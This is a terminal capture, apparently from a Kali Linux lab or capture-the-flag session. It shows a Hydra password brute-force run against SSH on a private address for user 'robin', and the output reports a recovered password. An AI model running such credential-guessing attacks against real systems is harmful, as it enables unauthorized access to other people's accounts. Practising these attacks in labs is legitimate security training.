 ┌──(root㉿kali)-[~]
└─# hydra -l robin -P p_lists.txt ssh://172.20.10.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-15 12:34:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking ssh://172.20.10.4:22/
[22][ssh] host: 172.20.10.4   login: robin   password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-15 12:34:41